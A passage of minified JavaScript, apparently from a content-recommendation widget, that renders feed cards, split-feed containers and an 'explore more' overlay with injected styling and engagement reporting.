t=getComputedStyle(this._mainFeedContainer).width||"0";t===getComputedStyle(e).width||(e.style.width=t),(0,n.Mv)("disable-feed-split-container-alignment")||this.setContainerMargin(e)},r.prototype.setContainerMargin=function(e){var n,r,i=t.L5.config.publisher.direction||"ltr";if("rtl"===i?(n=this._mainFeedContainer.getBoundingClientRect().right,r=e.getBoundingClientRect().right):(n=this._mainFeedContainer.getBoundingClientRect().left,r=e.getBoundingClientRect().left),n!==r){var o=n-r;if("rtl"===i){var a=-1*(o+Ii(e,"marginRight"));e.style.marginRight="".concat(a,"px")}else a=o+Ii(e,"marginLeft"),e.style.marginLeft="".concat(a,"px")}},r.prototype.cleanUp=function(){var e;this._feedData=(0,x.F)(),this._mainFeedContainer=(0,x.F)(),this._unsubscribeEventReporterList.forEach((function(e){return e()})),this._unsubscribeEventReporterList=(0,x.F)(),null===(e=this._expandableCard)||void 0===e||e.cleanUp(),this._expandableCard=(0,x.F)(),window.removeEventListener("resize",this.setContainerStyle)},r}();function Ii(e,t){var n=getComputedStyle(e)[t]||"0",r=(0,Kn.BV)(n);return(0,y.l7)(r)?r:e.parentElement?Ii(e.parentElement,t):0}function Di(e){var t=e.pcp,n=(0,i.td)(null==t?void 0:t.acw,!1),r=(0,i.td)(null==t?void 0:t.scw,!1);return n||r}function Oi(e){var t=(0,n.Mv)("trecs-atf-code-activated",!1),r=e.scapz;return t&&!(0,y.r8)(r)}var Mi=__webpack_require__(6435),Ai=function(){function a(e){var i=this;this._placementRenderStatusList={},this._placementIndex=-1,this._scAdjacencyPlacementIndex=-1,this._paPlacementIndex=-1,this._placementsToBeRendered=[],this._yieldCount=0,this._hasRendered=!1,this._headerElement=(0,x.F)(),this._hasContentRendered=!1,this._allPlacementRenders=[],this._feedFooterOverlay=(0,x.F)(),this._splitFeedConfigs=[],this._placementsToDropCount=0,this.createPlacement=function(e){var n=e.placement,o=i.createPlacementElement(n);!function(e,t){t.pa||(t.decodedJS?function(e){r.Y.on("trcContentReady",(function(t){var n=t.container;n.dataset.placementName===e.uip&&Pi(n,e)}))}(t):Pi(e,t))}(o,n);var a=(0,g.pi)((0,g.pi)({entity:n},t.L5.getEntityCustomData(n)||{}),{element:o});t.Un.appendEntityCustomData(a);var l=new ni.u(n,o),s=function(){(0,Ce.Tt)("e17",{container:l.domElement,placement:n})};n.pa?l.render().then((function(){s()})):(l.renderImmediately(),s());var c={placement:l,container:e.container};i._placementsToBeRendered.push(c),i._allPlacementRenders.push(l)},this.onVisibilityCallback=function(e){if(e){(0,_.LO)(i._visibilityUnsubscribe,"Missing visibility unsubscribe method"),i._visibilityUnsubscribe(),i.showLoadingSpinner();var t=i._feedData.fpl,r=(0,n.uL)([t]).found;(0,Mi.k)(r)}},this._feedData=e;var o=t.L5.getEntityCustomData(e);(0,_.LO)(o,"No feed '".concat(e._ID,"' stored as custom data.")),this._feedDynamicParameters=e.drp,this._id=e._ID,this._domElement=o.element,this._lastFeedContainer=this._domElement,(0,ti.Ac)(this._domElement),this._splitFeed=new Si(this._feedData,this._domElement),this._nextBatchDistanceThreshold=e.nbdt||2e3,this._maxConsecutiveFailedRequests=(0,Kn.BV)((0,n.Cd)("feed-max-num-of-consecutive-failed-requests"))||5,this._countConsecutiveFailedRequests=0,this._yieldingIndex=(0,n.Cd)("yield-render-index"),this.injectFeedHeader(e);var a={mainContainerId:this._domElement.id,feedData:this._feedData,containerNum:1};(0,oi.jD)(this._domElement,a),this._dropCardsOnInjectedCards=(0,n.Mv)("drop-cards-on-injected-cards")}return a.prototype.cleanUpConsecutiveFailedRequests=function(){this.cleanUpLoadingIndicator(),this._hasContentRendered||this.cleanUpHeader()},a.prototype.cleanUp=function(){var e;this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator(),this.cleanUpHeader(),this._feedData=(0,x.F)(),this._splitFeed.cleanUp(),this._splitFeed=(0,x.F)(),this._placeholderCardFrag=(0,x.F)(),this._feedDynamicParameters=(0,x.F)(),this._domElement=(0,x.F)(),this._lastFeedContainer=(0,x.F)(),this._placementsToBeRendered=[],this._placementRenderStatusList={},this._allPlacementRenders.forEach((function(e){var t=e.domElement;e.cleanUp(),(0,F.Rk)(t)})),this._allPlacementRenders=[],null===(e=this._feedFooterOverlay)||void 0===e||e.cleanUp(),this._feedFooterOverlay=(0,x.F)()},a.prototype.cleanUpAnchorElement=function(){this._anchorElement&&((0,F.Rk)(this._anchorElement),this._anchorElement=(0,x.F)())},a.prototype.cleanUpLoadingIndicator=function(){this._loadingElement&&((0,F.Rk)(this._loadingElement),this._loadingElement=(0,x.F)()),this._placeholderCardFrag=(0,x.F)(),this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},a.prototype.cleanUpHeader=function(){this._domElement.removeChild(this._headerElement),this._domElement=(0,x.F)()},a.prototype.getPlacementListToRender=function(e){var t=this,n=[];return e.forEach((function(e){e.placements.filter((function(e){return!t._placementRenderStatusList[e._ID]&&!1!==(0,Ce.Tt)("e16",{placement:e})})).forEach((function(e){if(!t.addSplitFeedDivider(e)){t.handleSplitFeed();var r=e.scac&&e.fdlc;t._placementsToDropCount+=r?1:0,n.push({placement:e,container:t._lastFeedContainer})}}))})),this._feedData.hasFeedEnded&&this._dropCardsOnInjectedCards&&(n=n.slice(0,n.length-this._placementsToDropCount)),n},a.prototype.handleSplitFeed=function(){var t=this;if(0!==this._splitFeedConfigs.length){var n=this._splitFeedConfigs.splice(-1)[0];if(n instanceof e.e)return this._splitFeed.stopRenderNextBatch(),void n.then((function(e){if(t._splitFeed.enableRenderNextBatch(),e)return t.updateLastFeedContainer(e),void t.updateContent(t._feedData);t._splitFeedConfigs.length>0?t.handleSplitFeed():t.updateContent(t._feedData)}));this.updateLastFeedContainer(n)}},a.prototype.handlePreventReachingFooter=function(e){(0,y.QC)(this._preventReachingFooter)||(this._preventReachingFooter?this._preventReachingFooter.update(e,this._loadingElement):this._preventReachingFooter=xi.getPreventReachingFooter(e))},a.prototype.addSplitFeedDivider=function(e){var t=this._splitFeed.findDivider(e);return!!t&&(this._splitFeedConfigs.push(t),this._placementRenderStatusList[e._ID]=!0,!0)},a.prototype.updateLastFeedContainer=function(e){this._splitFeedConfigs=[],this._lastFeedContainer=this._splitFeed.createSplitContainer(e),this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator()},a.prototype.updateContent=function(e){var t=this;(0,_.DI)(e._ID===this._id,"Not the same feed component"),this._feedData=e,this._splitFeed.setFeedData(this._feedData);var n=this.isFailedPlacement(e.fpl);if(e.hasNewContent&&!n){if(this._splitFeed.getAllowRenderNextBatch()){var r=this.getPlacementListToRender(e.batchList);r.forEach((function(e){var n=e.placement,r=n.scac;t._placementRenderStatusList[n._ID]=!0;var i=-1!==t._yieldingIndex&&t._placementIndex>=t._yieldingIndex&&(0,_i.zn)(),o=n.pa,a=function(){r?t._scAdjacencyPlacementIndex+=1:o?t._paPlacementIndex+=1:t._placementIndex+=1};if(i)return t._yieldCount++,void(0,w.s)((function(){a(),t.createPlacement(e),t._yieldCount--,t.processPlacementsToBeRender()}));a(),t.createPlacement(e)})),this.processPlacementsToBeRender(),0!==r.length&&(this.handlePreventReachingFooter(e),this._hasRendered?(this.setSuccessRequest(),this.hideLoadingSpinner()):this.setFailedRequest())}}else this.setFailedRequest()},a.prototype.processPlacementsToBeRender=function(){var e=this,t=this._placementsToBeRendered;if(0!==t.length){if(t.forEach((function(t){var n,r=t.container===e._lastFeedContainer,i=t.placement.domElement;if(!e._anchorElement||!r)return Oi(t.placement.placementData)?(e._domElement.insertAdjacentElement("afterbegin",i),n=i,void(0!==t.placement.placementData.items.length&&((0,pr.Q)("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap%27"),function(e){if((0,V.cv)("mobile")&&e.parentElement){var t=function(e){var t=function(e){var t=document.documentElement.clientWidth,n=e.parentElement.offsetWidth;return 0===t||0===n?null:(t-n)/2}(e)||function(e){return e.getBoundingClientRect().left||null}(e)||20;return t}(e);e.style.transform="translateX(-".concat(t,"px)")}window.addEventListener("resize",(function(){if(!(window.innerWidth<=window.innerHeight)){if(window.innerWidth<480){e.style.width="1px";var t=(document.documentElement.clientWidth-e.parentElement.offsetWidth)/2;return e.style.transform="translateX(-".concat(t,"px)"),void(e.style.width="")}e.style.transform="translateX(0)"}}))}(n),(0,pr.Q)("".concat(' div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){width:100vw;position:relative;box-shadow:none}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]).tbl-rtl .videoCube .video-cta-href button.video-cta-button{left:15px;right:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])[id*=trc_wrapper]{width:unset;max-width:unset}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])+.tbl-feed-header{margin-top:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) *{font-family:"Poppins" !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-img{position:absolute;top:0;left:0;width:100%;height:100%;background-position:top;background-size:cover;display:flex;flex-direction:column;justify-content:end;background-repeat:no-repeat}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgb(0, 0, 0) 31%, rgba(255, 255, 255, 0) 60%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href{display:flex;flex-direction:column;justify-content:end;position:relative}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href::before{content:"";width:100%;height:100px;position:absolute;top:-98px;background:-webkit-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgb(0, 0, 0)));background:-o-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to top, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .ie-gradient-fill{top:-100px;height:100px;width:100%;position:absolute;background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-label-box{position:relative;top:-10px;padding:0 15px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-title{-webkit-line-clamp:2 !important;color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-description{color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .logoDiv a span{font-size:12px !important;color:#bbb}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer{padding:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer .trc_rbox_div{margin-bottom:0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .tbl-feed-card .trc_rbox_container .trc_rbox_header{display:none !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{margin-bottom:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href button.video-cta-button{display:flex;justify-content:center;align-items:center;height:30px;background-color:#fff;position:absolute;right:15px;bottom:6px;border-radius:33px;font-size:14px;color:#000 !important;width:auto;font-weight:400 !important;padding:0 13px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href{display:block;position:static;margin:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style{width:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style .video-label-box.video-label-box-cta{display:block}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin:8px 0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .thumbBlock .branding{display:none !important}@media(min-width: 480px){div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){position:relative;border-radius:16px !important;overflow:hidden;max-width:600px;width:75%;margin:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin-top:10px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .cta-button{width:130px;height:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{border-radius:14px 14px 0 0}}'))))):void t.container.appendChild(i);t.container.insertBefore(i,e._anchorElement)})),t.forEach((function(e){e.placement.fillInDomElements()})),t.forEach((function(e,t){var n=t+1;e.placement.reportInDomAction(n)})),this._hasRendered=t.some((function(e){return e.placement.hasRendered()})),this._placementsToBeRendered=[],!(this._yieldCount>0)){this._hasRendered&&(0,i.m9)((function(){return e.loadNextBatchOnAnchorVisible()})),(0,Ce.Tt)("e18",{feed:this._feedData,container:this._lastFeedContainer}),(0,Ce.Tt)("e19",{feed:this._feedData,container:this._lastFeedContainer});var n=this.normalizeFooterOverlayData(this._feedData.fov,this._id);(0,w.s)((function(){var t;(0,y.r8)(n)||e._feedFooterOverlay||(e._feedFooterOverlay=new ii(n)),e._placementIndex>-1&&(null===(t=e._feedFooterOverlay)||void 0===t||t.trackCardToObserve(e._feedData,e._placementIndex+1))}))}}else this.loadNextBatchOnAnchorVisible()},a.prototype.injectFeedHeader=function(e){var n=e.fui||{};this._headerElement=(0,oi.XP)(n,{ccpa:t.L5.responseSummary.userData.ccpa}),this._domElement.insertBefore(this._headerElement,this._domElement.firstChild)},a.prototype.getPlacementIndex=function(e){return e.scac?this._scAdjacencyPlacementIndex+1:e.pa?this._paPlacementIndex+1:this._placementIndex+1},a.prototype.createPlacementElement=function(e){var t=e.scac,n=e.pa,r=this.getPlacementIndex(e).toString(),i="pl";t?i="sca":n&&(i="pa");var o="".concat(this._domElement.id,"-").concat(i).concat(r),a=[["cardIndex",r]];return n&&a.push(["pa","1"]),(0,Pe.U)("div",{datasetList:a,attrList:[["id",o],["tbl-feed-card",""]]})},a.prototype.appendBatchAnchorElement=function(){this._anchorElement||(this._anchorElement=(0,Pe.U)("div",{classList:["tbl-batch-anchor"]}),this._lastFeedContainer.appendChild(this._anchorElement)),this.trackAnchorVisibility()},a.prototype.appendLoadingIndicator=function(){if(!this._loadingElement){this._loadingElement=(0,Pe.U)("div",{classList:["tbl-loading-spinner","tbl-hidden"]}),(0,_.LO)(this._feedDynamicParameters,"Missing feedDynamicParameterData on trc response");var e=!this._feedDynamicParameters.disableLoadingCardsPlaceholder;e&&(e=!(0,n.Mv)("disable-loading-cards-placeholder",!1)),e&&this.createLoadingCardPlaceholder(t.L5.config.publisher.direction,this._feedDynamicParameters.numPlaceholderItems),this._lastFeedContainer.appendChild(this._loadingElement)}},a.prototype.getNextBatchThreshold=function(){var e=this._nextBatchDistanceThreshold,t=1===this._feedData.currentBatch,r=(0,i.td)(this._feedData.fbll,!1),o=(0,Kn.BV)((0,n.Cd)("feed-first-batch-distance-threshold"));return t&&r&&(e=null!=o?o:this._nextBatchDistanceThreshold),(0,c.Qh)()?Math.max(e,(0,n.Cd)("amp-next-batch-threshold")):e},a.prototype.loadNextBatchOnAnchorVisible=function(){this.appendBatchAnchorElement(),this._feedData.hasFeedEnded?this.cleanUpLoadingIndicator():this.appendLoadingIndicator()},a.prototype.trackAnchorVisibility=function(){var e;(0,_.LO)(this._anchorElement,"this._anchorElement is undefined"),null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this);var t=this.getNextBatchThreshold();this._visibilityUnsubscribe=(0,ri.eb)(this._anchorElement,this.onVisibilityCallback,{rootMargin:"0px 0px ".concat(t,"px 0px"),visiblePercents:0,visibleTime:0}).unsubscribe},a.prototype.setSuccessRequest=function(){this._countConsecutiveFailedRequests=0,this._hasContentRendered=!0},a.prototype.setFailedRequest=function(){this.warnFailedRequest(),this._countConsecutiveFailedRequests>=this._maxConsecutiveFailedRequests?this.cleanUpConsecutiveFailedRequests():this.loadNextBatchOnAnchorVisible()},a.prototype.warnFailedRequest=function(){this._countConsecutiveFailedRequests++;var e=this._countConsecutiveFailedRequests===this._maxConsecutiveFailedRequests;(0,o.o7)("Failed to render feed recommendations, attempt ".concat(this._countConsecutiveFailedRequests)),e&&(0,o.yN)("Failed to render feed recommendations")},a.prototype.hideLoadingSpinner=function(){this._loadingElement&&(0,Ke.gj)(this._loadingElement,"tbl-hidden")},a.prototype.showLoadingSpinner=function(){this._loadingElement&&(0,Ke.dI)(this._loadingElement,"tbl-hidden")},a.prototype.createLoadingCardPlaceholder=function(e,t){this.createPlaceholderFragment(),(0,_.LO)(this._placeholderCardFrag,"card placeholder fragment failed to be created");var n=["tbl-loading-cards-placeholder"];"rtl"===e&&n.push("tbl-loading-placeholder-dir-rtl"),(0,_.LO)(this._loadingElement,"loading indicator element is missing"),Ke.gj.apply(void 0,(0,g.ev)([this._loadingElement],n,!1));for(var r=document.createDocumentFragment(),i=0;i<t;i++)r.appendChild(this._placeholderCardFrag.cloneNode(!0));this._loadingElement.appendChild(r.cloneNode(!0))},a.prototype.createPlaceholderFragment=function(){if(!this._placeholderCardFrag){this._placeholderCardFrag=document.createDocumentFragment();var e=(0,Pe.U)("div",{classList:["tbl-placeholder-card"]});["tbl-first-row-pl","tbl-second-row-pl","tbl-third-row-pl","tbl-last-row-right-padding","tbl-img-top-padding","tbl-img-bottom-padding","tbl-first-col-padding","tbl-second-col-padding"].forEach((function(t){var n=(0,Pe.U)("div",{classList:[t,"tbl-masker"]});e.appendChild(n)})),this._placeholderCardFrag.appendChild(e)}},a.prototype.normalizeFooterOverlayData=function(e,t){if(e)return{cardNumber:(0,Kn.BV)(e.card_number),delimiter:e.delimiter,legal:e.legal,cssOverride:e["css-override"],links:e.links,style:e.style,enablePublisherLogo:e.enable_publisher_logo,parentFeed:t}},a.prototype.isFailedPlacement=function(e){var n=t.L5.responseSummary.failedPlacements;if(!n||!(0,at.o8)(n,e))return!1;var r=n[e];return r<5&&this.warnFailedRequest(),r>=5},Object.defineProperty(a.prototype,"feedPlacementName",{get:function(){return this._feedData.fpl},enumerable:!1,configurable:!0}),a}();function Pi(e,t){(0,Ke.gj)(e,"tbl-feed-card"),t.cpad&&(e.style.padding=t.cpad)}var Ni=80,Ui=-1,Bi={headerHeight:Ui};function Fi(e){var t=function(e){try{var t=(0,Ke.f)(document,e);return t?function(e){var t=Vi(e,getComputedStyle(e));if(t>0&&t<=Ni)return{header:e,headerHeight:t};var n=(0,Ke.Bt)(e.children),r=Bi;return n.some((function(e){var t=e,n=Vi(t,getComputedStyle(t));if(n>0&&n<=Ni){var i=t?Wi(t):void 0;return r={header:t,headerHeight:n,elementSelector:i},!0}return!1})),r}(t):Bi}catch(e){return(0,o.yN)("Explore more header selector error",e),Bi}}(e.headerSelector),n=t.header,r=t.headerHeight,i=t.elementSelector;if(n&&!(r>Ni||r===Ui)){i&&(e.headerSelector=i);var a=ji(e.headerSelector,n.parentElement);return e.isCopyOuterHTMLHeader||!a?((0,Ke.gj)(n,"tbl-explore-more-site-header"),{element:(0,F.LU)(n.outerHTML),isCopyOuterHTMLHeader:!0,height:r}):((0,pr.Q)(a),{element:n,isCopyOuterHTMLHeader:!1,height:r})}}function zi(e,t){var n=(0,Kn.BV)(t.style.marginTop)||0;0!==n&&(0,o.yN)({href:window.location.href,currentMarginTop:n}),t.style.marginTop="".concat(n+e,"px")}function Vi(e,t){if(!e)return Ui;var n=t||getComputedStyle(e),r=parseFloat(n.marginTop)+parseFloat(n.marginBottom),i=parseFloat(n.paddingTop)+parseFloat(n.paddingBottom),o=parseFloat(n.height);return Math.ceil(o+r+i)}function ji(e,t){if(!t)return"";var n=":not(#".concat("tbl-explore-more-container",")")+":not(#".concat("tbl-feed-view-container",")")+":not([id=".concat("_cm-css-reset","])")+":not(".concat("tbl-feed-footer-overlay",")")+':not([id^="'.concat("tbl-aug-",'"])')+':not([id="'.concat("tbl-feed-view-container",'"])'),r="body.".concat("tbl-show-explore-more",".").concat("tbl-explore-more-show-original-header-hide-all");if("body"===t.localName)return"".concat(r," > *").concat(n,":not(").concat(e,"){display: none}");var i=Wi(t);if(!i)return"";var o="".concat(r," ").concat(i," > *:not(").concat(e,"){display: none !important} ");if(!t.parentElement)return o;var a=ji(i,t.parentElement);return a?o+a:""}function Wi(e){if(e.id)return"#".concat(e.id);var t=e.classList[0];return t?".".concat(t):void 0}function Hi(e){var t=(0,i.gT)();return t&&(0,o.yN)({href:window.location.href,pageOffSet:t}),t+e.getBoundingClientRect().top}var qi,Gi,Yi,Xi,Qi="tbl-explore-more-title",Ki=!0;function Ji(){var e,n,r=(0,Pe.U)("div",{attrList:[["id",Qi]]}),i=(null===(n=null===(e=t.L5.responseSummary.translations)||void 0===e?void 0:e["explore-more"])||void 0===n?void 0:n.TITLE_TEXT)||"";if(r.innerText=qi.options.title||i,!(0,V.cv)("desktop"))return r;var o=(0,Pe.U)("div",{classList:["tbl-title-and-pop-wrp"]});return o.appendChild(r),o}function $i(e){var t,r,i,a,l=Gi.feedIsVisible;(0,n.Mv)("enable-explore-more-ignore-history")&&(e=!l),e?0!==Gi.containerData.feedContainer.children.length?(Gi.feedIsVisible=!0,Ke.gj.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.gj)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),Ki&&(no(),Ki=!1),(a=(0,Ke.sb)(document,".adsbygoogle-noablate[data-anchor-status]"))&&((0,Ke.gj)(a,"tbl-explore-more-hide-dfp"),(0,Ke.gj)(document.body,"tbl-explore-more-reset-body-style")),r=Gi,i=qi.options.isCopyOuterHTMLHeader,hr("VISIBLE",{message:"explore more is visible now."}),function(e,t){return!e.headerData||!(!t||br(e.containerData.feedContainer))||!br(e.containerData.titleElement)}(r,i)&&(0,Ie.$q)("explore-more-display","missing publishers header"),r.headerData&&(0,Ie.$q)("explore more","header found"),Gi.containerData.feedContainer.addEventListener("click",(function(e){var t=(e=e||event).target;t&&t.closest(".videoCube[data-item-id]")&&hr("CLICKED",{message:"clicked on explore more item.",target:"item"})})),(t=(0,Ke.f)(Gi.containerData.feedContainer,'[data-card-index="'.concat(vr,'"]')))&&(Xi=(0,ri.eb)(t,Zi,{rootMargin:0,visiblePercents:0,visibleTime:0}).unsubscribe),(0,F.Sr)().then((function(){!function(){var e=qi.options,t=e.isCopyOuterHTMLHeader,n=e.enablePositionCorrection,r=Gi.containerData,i=Gi.headerData;!t&&n&&(i?function(e,t){if(e.element&&!e.isCopyOuterHTMLHeader){var n=e.height,r=Hi(e.element);0!==r&&(0,o.yN)({href:window.location.href,headerDistanceFromTop:r});var i=n+(null!=r?r:0);i>Ni&&(i=0);var a=Hi(t);i!==a&&zi(i-a,t)}}(i,r.feedContainer):function(e){(0,o.yN)({href:window.location.href,message:"no header found in EM"});var t=Hi(e);!(0,y.r8)(t)&&t>0&&zi(-t,e)}(r.feedContainer))}()}))):gr("feed container is empty"):l&&(Ke.dI.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.dI)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),no(),Gi.feedIsVisible=!1)}function Zi(e){e&&((0,_.LO)(Xi,"Missing visibility unsubscribe method in explore more"),Xi(),hr("SCROLLED",{message:"user scrolled to card ".concat(vr)}))}function eo(){(0,pr.Q)(' #tbl-explore-more-container{position:absolute;top:auto;bottom:auto;margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#tbl-explore-more-container.rtl{left:auto;right:-1200%;display:none}#tbl-explore-more-container.ltr{right:auto;left:-1200%;display:none}#tbl-explore-more-container.tbl-new-display{background-color:#fff;z-index:2147483647;width:100%;box-sizing:border-box}#tbl-explore-more-container.tbl-new-display.tbl-explore-more-show-container{display:block !important}#tbl-explore-more-container .tbl-explore-more-site-header{z-index:1;left:0;right:0;position:relative}#tbl-explore-more-container .tbl-feed-header{display:none !important}#tbl-explore-more-container #tbl-explore-more-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:22px;padding:10px 0;color:#222}@media screen and (min-width: 768px){#tbl-explore-more-container .trc_multi_widget_container{padding-bottom:22px}#tbl-explore-more-container #tbl-explore-more-title{width:100%}#tbl-explore-more-container .tbl-title-and-pop-wrp{position:relative}#tbl-explore-more-container .tbl-title-and-pop-wrp,#tbl-explore-more-container .tbl-feed-card,#tbl-explore-more-container .tbl-loading-cards-placeholder{width:85%;max-width:1000px;min-width:800px;margin-right:auto;margin-left:auto;clear:both}}body.tbl-show-explore-more{padding:0 !important;margin:0 !important}body.tbl-show-explore-more.tbl-explore-more-show-original-header>*:not(#tbl-explore-more-container):not(_* headerSelector*):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container _* headerSelector*):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-reset-padding-margin{padding-top:0;margin-top:0}body.tbl-show-explore-more #tbl-explore-more-container{position:relative;display:block;z-index:2147483647}body.tbl-show-explore-more #tbl-explore-more-container.rtl{left:auto;right:0}body.tbl-show-explore-more #tbl-explore-more-container.ltr{right:auto;left:0}body.tbl-show-explore-more.tbl-explore-more-body-fixed{position:fixed;top:0;width:100vw;height:100vh}.adsbygoogle-noablate.tbl-explore-more-hide-dfp{display:none !important}');var e,t=Gi.containerData,n=Gi.headerData,r=t.feedContainer;"rtl"===t.direction?(0,Ke.gj)(r,"rtl"):(0,Ke.gj)(r,"ltr"),(null==n?void 0:n.element)&&n.isCopyOuterHTMLHeader&&(e=n.element,t.feedContainer.appendChild(e)),r.appendChild(t.titleElement),document.body.appendChild(r)}function to(){var e=qi.feed;Yi.updateContent(e)}function no(){var e=function(e){var t=getComputedStyle(e).scrollBehavior;e.style.scrollBehavior="auto",e.scrollTop=0,e.style.scrollBehavior=t};(0,F.Sr)().then((function(){e(document.body),e(document.documentElement)}))}function ro(){var e="tbl-explore-more-hide-original-header";return Gi.headerData&&!Gi.headerData.isCopyOuterHTMLHeader&&(e="tbl-explore-more-show-original-header-hide-all"),["tbl-show-explore-more".toString(),e.toString()]}var io,oo,ao,lo,so,co,uo,po=__webpack_require__(6702),fo="explore-more-render",mo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[io]=function(){n.createExploreMore()},n[oo]=function(){n.createExploreMore()},n[ao]=function(){},n.triggerExploreMore=function(e){var r,i,o;(0,oi.ER)(e.feed,n.j,n.f),qi=e,Gi?to():(r={feedContainer:(o=(0,Pe.U)("div"),o.id=qi.options.container,t.Un.appendEntityCustomData({entity:qi.feed,element:o}),Yi=new Ai(qi.feed),o),titleElement:Ji(),direction:t.L5.config.publisher.direction},i={headerData:Fi(qi.options),containerData:r,feedIsVisible:!1},Gi=i,hr("AVAILABLE"),(0,Se.m)("ExploreMore"),(0,w.s)(eo).then((function(){return(0,w.s)(to)})).catch((function(e){return gr("failed to create explore more on DOM",e)})),ei($i))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return fo},n.prototype.getSupportedFeatures=function(){return["explore-more-render"]},n.prototype.createExploreMore=function(){var e=this.b.responseSummary.exploreMore;e&&(hr("ADOPTED",{message:"BY TRECS"}),this.triggerExploreMore(e))},n.prototype.isMS3=function(){return!0},n}(po.s);io="n",oo="h",ao="k",(0,Ee.v2)(new mo),(0,Ee.b0)(fo,mo);var vo={},ho="feed-render",bo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[lo]=function(){n.createFeeds()},n[so]=function(){(0,w.s)((function(){n.createFeeds()}))},n[co]=function(){(0,at.mt)(vo,(function(e,t){t.cleanUp()})),vo={}},n[uo]=function(e){void 0===e&&(e=[]);var n=0===e.length;(0,at.mt)(vo,(function(r,i){var o=t.L5.responseSummary.feeds[r],a=-1!==e.indexOf(i.feedPlacementName);(n||a)&&o.hasStoppedContent&&(i.cleanUp(),delete vo[r])}))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return ho},n.prototype.getSupportedFeatures=function(){return["feed-render"]},n.prototype.isMS3=function(){return!0},n.prototype.createFeeds=function(){var e,t=this,n=null===(e=this.b)||void 0===e?void 0:e.responseSummary.feeds;if(n){var r=(0,at.lw)(n,(function(e,t){return!t.hasStoppedContent})).validItems;r&&(0,at.mt)(r,(function(e,n){(0,oi.ER)(n,t.j,t.f),vo[e]||(vo[e]=new Ai(n)),(0,w.s)((function(){vo[e].updateContent(n)}))}))}},n}(po.s);lo="n",so="h",co="k",uo="e26",(0,Ee.v2)(new bo),(0,Ee.b0)(ho,bo);var 